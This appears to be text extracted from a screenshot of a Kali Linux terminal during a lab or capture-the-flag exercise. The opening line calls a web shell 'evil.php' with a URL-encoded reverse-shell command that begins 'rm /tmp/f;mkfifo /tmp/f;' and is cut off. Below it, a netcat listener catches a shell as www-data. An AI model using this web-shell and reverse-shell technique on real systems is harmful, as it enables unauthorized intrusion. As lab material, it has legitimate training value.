 10.10.10.143/evil.php?cmd=%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%
Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
6 7
root@kali: ~
File Actions Edit View Help
root@kali:~#nc -lvp 4444
listening on [any] 4444 ...
10.10.10.143: inverse host lookup failed: Unknown host
connect to [10.10.16.100] from (UNKNOWN) [10.10.10.143] 38254
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$